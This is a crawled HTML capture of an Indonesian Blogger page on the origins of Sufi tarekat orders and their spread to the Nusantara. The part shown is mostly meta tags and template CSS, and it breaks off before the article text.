

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html
body_size: 58171
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='TzA36wacxkYMmhyLG1z3KrYyfC57D9ET7D7t-UfbJJo' name='google-site-verification'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvtarekat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TVTarekat - Atom" href="https://www.tvtarekat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TVTarekat - RSS" href="https://www.tvtarekat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TVTarekat - Atom" href="https://www.blogger.com/feeds/7711540683116137210/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TVTarekat - Atom" href="https://www.tvtarekat.com/feeds/7548395364357541350/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s640/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg' rel='image_src'/>
<meta content='para sufi pada umumnya adalah orang yang mandiri dan suka mengembara ke berbagai pelosok negeri untuk mencari ilmu atau menyebarkan agama. Mereka memiliki banyak pos-pos perhentian di seantera negeri Islam dan murid-murid yang bertebaran di berbagai tempat. Di antara pengikut mereka tidak sedikit pula para pedagang yang aktif melakukan pelayaran ke berbagai negeri disertai rombongan pemimpin tarekat serta para pengikutnya.' name='description'/>
<meta content='https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html' property='og:url'/>
<meta content='TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA' property='og:title'/>
<meta content='para sufi pada umumnya adalah orang yang mandiri dan suka mengembara ke berbagai pelosok negeri untuk mencari ilmu atau menyebarkan agama. Mereka memiliki banyak pos-pos perhentian di seantera negeri Islam dan murid-murid yang bertebaran di berbagai tempat. Di antara pengikut mereka tidak sedikit pula para pedagang yang aktif melakukan pelayaran ke berbagai negeri disertai rombongan pemimpin tarekat serta para pengikutnya.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/w1200-h630-p-k-no-nu/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg' property='og:image'/>
<title>
TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA - TVTarekat
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA' property='og:title'/>
<meta content='https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s640/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg' property='og:image'/>
<meta content='para sufi pada umumnya adalah orang yang mandiri dan suka mengembara ke berbagai pelosok negeri untuk mencari ilmu atau menyebarkan agama. Mereka memiliki banyak pos-pos perhentian di seantera negeri Islam dan murid-murid yang bertebaran di berbagai tempat. Di antara pengikut mereka tidak sedikit pula para pedagang yang aktif melakukan pelayaran ke berbagai negeri disertai rombongan pemimpin tarekat serta para pengikutnya.' name='og:description'/>
<meta content='TVTarekat' property='og:site_name'/>
<meta content='https://www.tvtarekat.com/' name='twitter:domain'/>
<meta content='TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s640/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg' name='twitter:image'/>
<meta content='TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA' name='twitter:title'/>
<meta content='para sufi pada umumnya adalah orang yang mandiri dan suka mengembara ke berbagai pelosok negeri untuk mencari ilmu atau menyebarkan agama. Mereka memiliki banyak pos-pos perhentian di seantera negeri Islam dan murid-murid yang bertebaran di berbagai tempat. Di antara pengikut mereka tidak sedikit pula para pedagang yang aktif melakukan pelayaran ke berbagai negeri disertai rombongan pemimpin tarekat serta para pengikutnya.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic%7CArchivo+Narrow:400,700,400italic%7COswald:400italic,700italic,400,700&amp;subset=latin" media="all" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>

    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Mag Zilla
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links,.quickedit{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#3fbb1f;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout .widget-content {
border: 1px solid #CCC;
color: #666;
height: 3.3em;
line-height: 1em;
overflow: visible !important;
padding: 5px;
position: relative;
text-align: center;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#header-right {
width: 60%;
}
body#layout .stylebox {
float: left;
width: 100%;
margin: 0 0;
}
body#layout #mywrapper {
width: 70%;
}
body#layout #post-wrapper {
width: 54%;
float: left;
}
body#layout #sidebar-narrow {
max-width: 200px !important;
margin-right: 0;
}
body#layout #sidebar-wrapper {
overflow: visible;
width: 28%;
}
body#layout div#main {
width: 100%;
}
body#layout #bottombar .left, body#layout #bottombar .right {
float: left;
width: 20%;
}
body#layout #bottombar .center, body#layout #bottombar .center1 {
float: left;
width: 19.5%;
}
body#layout .add_widget a {
float: none;
margin: 0;
padding: 0;
}
body#layout #footer-wrapper {
display: none;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .center1 .widget, body#layout #bottombar .right .widget {
margin: 0;
margin-top: 8px;
}
body#layout #outer-wrapper {
margin: 0;
}
body#layout #main-nav, body#layout #top-nav {
display: none;
}
body#layout {
width: 800px;
}
body#layout #sidebar-narrow .layout-widget-description, body#layout #sidebar-wrapper .layout-widget-description, body#layout #bottombar .layout-widget-description {
display:none;
}
body {
background: #dddddd none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
background-size: cover;
background-attachment: fixed;
background-position: center top;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1280px;
margin:0px auto 0;
box-shadow: 0px 0px 5px rgba(80, 80, 80, 0.1);
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font: normal normal 12px Arial, sans-serif;
margin: 0 auto;
height: 43px;
background: #2c2c2c;
overflow: hidden;
padding: 0 28px;
border-bottom: 3px solid #3fbb1f;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
border-right:1px solid #424242;
}
.menubar li a {
background: #2c2c2c;
color: #E0E0E0;
display: block;
padding: 0 12px;
}
.menubar li a:hover {
background:#3fbb1f;
}
ul.socialbar {
height:38px;
margin:0 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 30px;
min-height: 150px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfkLtwebL48Uc7ENMG2XApZGed3RIm5b5eaB98LZP4ozr34po3pbr8lWaOR5j2yp19Lz4SXBoxikIW_KW8pFBWXABzAQdKukWWNAZmKqFvPXik3rLQnvdmICTJ30jghce61fYFbYsKl53C/s1105/top-shadow.png) no-repeat scroll center top transparent;
}
.header {
float:left;
width:25.7%;
max-width:257px;
margin: 28px 0 -5PX;
}
.header h1.title,.header p.title {
font:normal bold 60px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 0px 0 35px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 32px 0px 0 0;
width: 70%;
max-width: 728px;
}
.header-right img {
display:block;
}
/*----navi-----*/
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 59px;
line-height: 50px;
padding: 0 28px;
background: #F4F4F4;
border-top: 1px solid #E5E5E5;
border-bottom: 1px solid #E5E5E5;
}
#main-nav {
margin: 0 auto;
width: 1280px;
height: 60px;
background: #2c2c2c;
border-bottom: 3px solid #3fbb1f;
}
#main-nav .menu-alert{
float:left;
padding:18px 0 0 10px ;
font-style:italic;
color:#FFF;
}
#top-menu-mob , #main-menu-mob{ display:none; }
#main-nav ul li {
text-transform: uppercase;
font-family: 'Droid Sans', sans-serif;
font-size:16px;
position: relative;
display: inline-block;
float: left;
height:60px;
}
#main-nav ul li:last-child a{border-right:0 none;}
#main-nav ul li a {
display: inline-block;
height: 60px;
line-height: 60px;
padding: 0 16px;
text-decoration: none;
color: #fff;
font-family: Oswald,sans-serif;
text-transform: uppercase;
font-size: 15px;
cursor: pointer;
font-weight: 400;
line-height: 60px;
margin: 0;
padding: 0 .9em;
}
#main-nav ul li a.active {
background: #3fbb1f;
}
#main-nav ul li a .sub-indicator{}
#main-nav ul li a:hover {}
#main-nav ul ul{
display: none;
padding: 0;
position: absolute;
top: 60px;
width: 180px;
z-index: 99999;
float: left;
background: #2c2c2c;
}
#main-nav ul ul li, #main-nav ul ul li:first-child {
background: none !important;
z-index: 99999;
min-width: 180px;
border: 0 none;
font-size: 15px;
height: auto;
margin: 0;
}
#main-nav ul ul li:first-child ,#main-nav ul li.current-menu-item ul li:first-child,
#main-nav ul li.current-menu-parent ul li:first-child,#main-nav ul li.current-page-ancestor ul li:first-child { border-top:0 none !important;}
#main-nav ul ul ul ,#main-nav ul li.current-menu-item ul ul, #main-nav ul li.current-menu-parent ul ul, #main-nav ul li.current-page-ancestor ul ul{right: auto;left: 100%; top: 0 !important; z-index: 99999; }
#main-nav ul.sub-menu a ,
#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-page-ancestor a{
border: 0 none;
background: none !important;
height: auto !important;
line-height: 1em;
padding: 10px 10px;
width: 160px;
display: block !important;
margin-right: 0 !important;
z-index: 99999;
color: #fff !important;
}
#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a{ color:#eee !important; text-shadow:0 1px 1px #222 !important;}
#main-nav ul li:hover > a, #main-nav ul :hover > a { background: #3fbb1f ;}
#main-nav ul ul li:hover > a,
#main-nav ul ul :hover > a {background: #3fbb1f !important; padding-left:15px !important;padding-right:5px !important;}
#main-nav ul li:hover > ul {display: block;}
#main-nav ul li.current-menu-item,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor{
margin-top:0;
height:50px;
border-left:0 none !important;
}
#main-nav ul li.current-menu-item ul.sub-menu a, #main-nav ul li.current-menu-item ul.sub-menu a:hover,
#main-nav ul li.current-menu-parent ul.sub-menu a, #main-nav ul li.current-menu-parent ul.sub-menu a:hover
#main-nav ul li.current-page-ancestor ul.sub-menu a, #main-nav ul li.current-page-ancestor ul.sub-menu a:hover{background: none !important;}
#main-nav ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover{
background:$(maincolor);
text-shadow:0 1px 1px #b43300;
color:#FFF;
height:50px;
line-height:50px;
border-left:0 none !important;
}
#main-nav ul.sub-menu li.current-menu-item,#main-nav ul.sub-menu li.current-menu-item a,
#main-nav li.current-menu-item ul.sub-menu a,#main-nav ul.sub-menu li.current-menu-parent,
#main-nav ul.sub-menu li.current-menu-parent a,#main-nav li.current-menu-parent ul.sub-menu a,
#main-nav ul.sub-menu li.current-page-ancestor,#main-nav ul.sub-menu li.current-page-ancestor a,
#main-nav li.current-page-ancestor ul.sub-menu a{height:auto !important; line-height: 12px;}
#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover{
background-color:transparent !important;
text-indent:0;
background-image:none !important;
height:auto !important;
width:auto;
}
#main-menu-mob,#top-menu-mob{
background: #222;
width: 710px;
padding: 5px;
border: 1px solid #000;
color:#DDD;
height: 27px;
margin:13px 0 0 10px;
}
#top-menu-mob{
width: 350px;
margin:2px 0 0 0;
}
#main-nav.fixed-nav{
position:fixed;
top:0;
left:0;
width:100% !important;
z-index:999;
opacity:0.9;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 30px 0;
word-wrap:break-word;
margin-top: 1px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:right;
width:640px;
max-width:640px;
margin:0 0 10px;
}
.post-container {
padding:0px 0px 0 0;
}
.breadcrumbs {font-size: 90%;
height: 16px;
margin-bottom: 10px;
margin-top: 1px;
overflow: hidden;
padding: 5px;
margin-left: -15px;
border-bottom: 1px solid #ECECEC;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
line-height:1.6em;
box-sizing:border-box;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#0072C6;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVRE1sIbwnaysrIl-5VzLMM5oQ8g1RjEOOqoXMbh3UJ9J30VKiL59cOO0FRjlvecfxXrlxB58YPFdjAsW8jHgwJ80fyy3DvqkSAU-wty0wz_vdZ2W8DAsf6pQZYf06ibn-0-j0rQOQdE8O/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:150px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:200px;
height:150px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
padding: 5px 0;
border-bottom: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:33%;
max-width:310px;
margin:0 auto;
border-left: 1px solid #eaeaea;
padding-left: 10px;
}
.sidebar-container {
padding:0px 0;
}
.sidebar h2, .panel h2 {
font: normal bold 12px Arial, sans-serif;
color: #333333;
margin: 0 0 10px 0;
padding: 7px 0px;
text-transform: uppercase;
position: relative;
border-bottom: 2px solid #3fbb1f;
background: #2c2c2c;
}
#sidebar1 h2 span,#sidebar h2 span{
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 7px;
color: #FFFFFF;
background: #3fbb1f;
}
#sidebar-narrow h2 span,#sidebar-narrow h2 span{
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 7px;
color: #FFFFFF;
background: #3fbb1f;
}
#bottombar h2 span {
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 6px;
color: #fff;
}
#sidebar1 h2 span:after,#related-posts h2 span:after,#sidebar h2 span:after,#bottombar h2 span:after,#sidebar-narrow h2 span:after {
content: no-close-quote;
position: absolute;
width: 0px;
height: 0px;
bottom: -6px;
left: 22px;
border-left: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #3fbb1f;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 20px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin: 0 0 15px;
padding: 0;
position: relative;
border-bottom: 2px solid #3fbb1f;
background:#2c2c2c;
}
div.recent-post-title:after {
content: no-close-quote;
position: absolute;
width: 0px;
height: 0px;
bottom: -6px;
left: 22px;
border-left: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #3fbb1f;
}
.recent-post-title h2 {
font: normal bold 14px Arial, sans-serif;
height: 22px;
line-height: 22px;
margin: 0 0;
padding:4px 10px;
background: #3fbb1f;
color: #474747;
display: inline-block;
}
.recent-post-title h2 a {
color:#fff;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:100%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
padding-bottom: 5px;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
object-fit: cover;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:48%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:0px 0 10px 0;
width:100%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:320px;
width:100%;
object-fit: cover;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font:normal normal 16px Fjalla One, Helvetica, Arial, sans-serif;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:17px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f133";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
